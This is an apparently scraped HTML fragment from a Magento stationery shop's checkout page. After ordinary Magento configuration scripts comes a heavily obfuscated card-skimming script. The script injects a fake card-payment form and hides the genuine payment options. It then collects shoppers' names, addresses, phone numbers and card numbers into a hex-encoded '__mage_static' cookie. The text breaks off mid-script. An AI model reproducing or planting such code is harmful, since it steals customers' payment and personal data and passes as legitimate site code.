<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokostationery.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokostationery.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokostationery.id\/","minicartMaxItemsVisible":5,"websiteId":"29","maxItemsToDisplay":10,"storeId":"29","storeGroupId":"29","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokostationery.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768624380}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0